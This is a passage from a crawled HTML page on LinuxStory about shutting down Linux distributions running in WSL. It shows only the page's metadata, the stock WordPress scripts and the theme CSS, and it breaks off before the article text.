

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/zh-tw/
body_size: 44086
content:
<!DOCTYPE html>
            <html lang="zh-TW" prefix="og: https://ogp.me/ns#">
            <head>
                <meta charset="UTF-8" />
            
                <meta name="viewport" content="width=device-width, initial-scale=1"/>
            
                <link rel="profile" href="//gmpg.org/xfn/11" />
            
                <!-- Schema meta -->
        <script type="application/ld+json">
    {
          "@context": "http://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/zh-tw/"
          },
          "headline": "關閉 WSL 中正在運行的 Linux 發行版",
                       "image": [
              "https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth.jpg"
             ],
                      "datePublished": "2024-01-31T11:16:00+00:00",
          "dateModified": "2025-12-18T06:57:52+08:00",
          "author": {
            "@type": "Person",
            "name": "Rain"
          },
           "publisher": {
            "@type": "Organization",
            "name": "LinuxStory",
            "logo": {
              "@type": "ImageObject",
              "url": "https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png"
            }
          },
          "description": ""
        }
        </script>
                    
                <script type="application/javascript">var ajaxurl = "https://linuxstory.org/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>關閉 WSL 中正在運行的 Linux 發行版 - LinuxStory</title>
<meta name="description" content="以下是使用 WSL 關閉在 Windows 內運行的 Linux 系統的不同方法。"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="關閉 WSL 中正在運行的 Linux 發行版 - LinuxStory" />
<meta property="og:description" content="以下是使用 WSL 關閉在 Windows 內運行的 Linux 系統的不同方法。" />
<meta property="og:url" content="https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/" />
<meta property="og:site_name" content="LinuxStory" />
<meta property="article:publisher" content="https://facebook.com/linuxstory" />
<meta property="article:section" content="Linux中國" />
<meta property="og:updated_time" content="2025-12-18T06:57:52+08:00" />
<meta property="og:image" content="https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth.jpg" />
<meta property="og:image:secure_url" content="https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="關閉 WSL 中正在運行的 Linux 發行版" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-31T11:16:00+08:00" />
<meta property="article:modified_time" content="2025-12-18T06:57:52+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="關閉 WSL 中正在運行的 Linux 發行版 - LinuxStory" />
<meta name="twitter:description" content="以下是使用 WSL 關閉在 Windows 內運行的 Linux 系統的不同方法。" />
<meta name="twitter:site" content="@linuxstory" />
<meta name="twitter:creator" content="@linuxstory" />
<meta name="twitter:image" content="https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rain" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://linuxstory.org/#organization","name":"LinuxStory","url":"https://linuxstory.org","sameAs":["https://facebook.com/linuxstory","https://twitter.com/linuxstory"],"logo":{"@type":"ImageObject","@id":"https://linuxstory.org/#logo","url":"https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png","contentUrl":"https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png","caption":"LinuxStory","inLanguage":"zh-Hans","width":"300","height":"80"}},{"@type":"WebSite","@id":"https://linuxstory.org/#website","url":"https://linuxstory.org","name":"LinuxStory","alternateName":"\u6700\u65b0\u7684 Linux \u548c\u64cd\u4f5c\u7cfb\u7edf\u8d44\u8baf","publisher":{"@id":"https://linuxstory.org/#organization"},"inLanguage":"zh-Hans"},{"@type":"ImageObject","@id":"https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth.jpg","url":"https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth.jpg","width":"1280","height":"720","inLanguage":"zh-Hans"},{"@type":"BreadcrumbList","@id":"https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://linuxstory.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/zh-tw/","name":"\u5173\u95ed WSL \u4e2d\u6b63\u5728\u8fd0\u884c\u7684 Linux \u53d1\u884c\u7248"}}]},{"@type":"WebPage","@id":"https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/#webpage","url":"https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/","name":"\u5173\u95ed WSL \u4e2d\u6b63\u5728\u8fd0\u884c\u7684 Linux \u53d1\u884c\u7248 - LinuxStory","datePublished":"2024-01-31T11:16:00+08:00","dateModified":"2025-12-18T06:57:52+08:00","isPartOf":{"@id":"https://linuxstory.org/#website"},"primaryImageOfPage":{"@id":"https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth.jpg"},"inLanguage":"zh-Hans","breadcrumb":{"@id":"https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/#breadcrumb"}},{"@type":"Person","@id":"https://linuxstory.org/author/rain/zh-tw/","name":"Rain","url":"https://linuxstory.org/author/rain/zh-tw/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/00b35cc8a9ad92bc30500ce32b01cc96c87454ad8993ceb7c2513e71bc87e035?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/00b35cc8a9ad92bc30500ce32b01cc96c87454ad8993ceb7c2513e71bc87e035?s=96&amp;d=monsterid&amp;r=g","caption":"Rain","inLanguage":"zh-Hans"},"sameAs":["http://www.cnblogs.com/rain-blog"],"worksFor":{"@id":"https://linuxstory.org/#organization"}},{"@type":"Article","headline":"\u5173\u95ed WSL \u4e2d\u6b63\u5728\u8fd0\u884c\u7684 Linux \u53d1\u884c\u7248 - LinuxStory","datePublished":"2024-01-31T11:16:00+08:00","dateModified":"2025-12-18T06:57:52+08:00","author":{"@id":"https://linuxstory.org/author/rain/zh-tw/","name":"Rain"},"publisher":{"@id":"https://linuxstory.org/#organization"},"description":"\u4ee5\u4e0b\u662f\u4f7f\u7528 WSL \u5173\u95ed\u5728 Windows \u5185\u8fd0\u884c\u7684 Linux \u7cfb\u7edf\u7684\u4e0d\u540c\u65b9\u6cd5\u3002","name":"\u5173\u95ed WSL \u4e2d\u6b63\u5728\u8fd0\u884c\u7684 Linux \u53d1\u884c\u7248 - LinuxStory","@id":"https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/#richSnippet","isPartOf":{"@id":"https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/#webpage"},"image":{"@id":"https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth.jpg"},"inLanguage":"zh-Hans","mainEntityOfPage":{"@id":"https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//linuxstory.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="LinuxStory &raquo; Feed" href="https://linuxstory.org/feed/zh-tw/" />
<link rel="alternate" type="application/rss+xml" title="LinuxStory &raquo; 評論 Feed" href="https://linuxstory.org/comments/feed/zh-tw/" />
<link rel="alternate" type="application/rss+xml" title="LinuxStory &raquo; 關閉 WSL 中正在運行的 Linux 發行版 評論 Feed" href="https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/feed/zh-tw/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/linuxstory.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e66ab033e5a497f96d18559c5527780"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- linuxstory.org is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="linux-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://linuxstory.org/wp-includes/css/dist/block-library/style.min.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://linuxstory.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://linuxstory.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background-image: url('https://linuxstory.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='bootstrap-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/bootstrap.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/flickity.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/fotorama.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/magnific.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://linuxstory.org/wp-content/themes/pt/css/vendors/perfect-scrollbar.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='ceris-style-css' href='https://linuxstory.org/wp-content/themes/pt/css/style.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<style id='ceris-style-inline-css' type='text/css'>
.site-footer, .footer-3.site-footer, .footer-5.site-footer, .footer-6.site-footer , .site-footer.footer-7 .site-footer__section:first-child, .site-footer.footer-8 .site-footer__section:first-child
                                        {background: #1a1e26;}.atbs-ceris-block:not(:last-child) {margin-bottom: 70px;}@media(min-width: 576px){.atbs-ceris-block-custom-margin .block-heading:not(.widget__title){margin-bottom: 40px;} }::selection {color: #FFF; background: #1F3B79;}::-webkit-selection {color: #FFF; background: #1F3B79;}.scroll-count-percent .progress__value {stroke: #1F3B79;}  .ceris-feature-i .sub-posts .block-heading__view-all a, .atbs-ceris-carousel.atbs-ceris-carousel-post-vertical .owl-prev, .atbs-ceris-carousel.atbs-ceris-carousel-post-vertical .owl-next, .post--overlay-back-face .button__readmore:hover i, .post--vertical-has-media .list-index, .navigation--main .sub-menu li:hover>a, .infinity-single-trigger:before, .ceris-icon-load-infinity-single:before, .atbs-article-reactions .atbs-reactions-content.active .atbs-reaction-count, .atbs-article-reactions .atbs-reactions-content:active .atbs-reaction-count, .post-slider-text-align-center .owl-carousel .owl-prev, .post-slider-text-align-center .owl-carousel .owl-next, .ceris-category-tiles .owl-carousel .owl-prev, .ceris-category-tiles .owl-carousel .owl-next, 
                                    a.block-heading__secondary, .atbs-ceris-pagination a.btn-default, 
                                    .atbs-ceris-pagination a.btn-default:active, 
                                    .atbs-ceris-pagination a.btn-default:hover, 
                                    .atbs-ceris-pagination a.btn-default:focus, 
                                    .atbs-ceris-search-full .result-default, 
                                    .atbs-ceris-search-full .result-default .search-module-heading, 
                                    .search-module-heading, .atbs-ceris-post--grid-c-update .atbs-ceris-carousel.nav-circle .owl-prev, .single .entry-meta .entry-author__name, .pagination-circle .atbs-ceris-pagination__item.atbs-ceris-pagination__item-next:hover,
                                    .pagination-circle .atbs-ceris-pagination__item.atbs-ceris-pagination__item-prev:hover, 
                                    .atbs-ceris-video-has-post-list .main-post .post-type-icon, .widget-subscribe .subscribe-form__fields button, 
                                    .list-index, a, a:hover, a:focus, a:active, .color-primary, .site-title, 
                                    .entry-tags ul > li > a:hover, .social-share-label, .ceris-single .single-header--top .entry-author__name, .atbs-ceris-widget-indexed-posts-b .posts-list > li .post__title:after, .posts-navigation .post:hover .posts-navigation__label,
                                    .posts-navigation .post:hover .post__title, .sticky-ceris-post .cerisStickyMark i, .typography-copy blockquote:before, .comment-content blockquote:before, .listing--list-large .post__readmore:hover .readmore__text,
                                    .post--horizontal-reverse-big.post--horizontal-reverse-big__style-3 .post__readmore .readmore__text:hover, .reviews-score-average, .star-item.star-full i:before,
                                    .wc-block-grid__product-rating .star-rating span:before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before
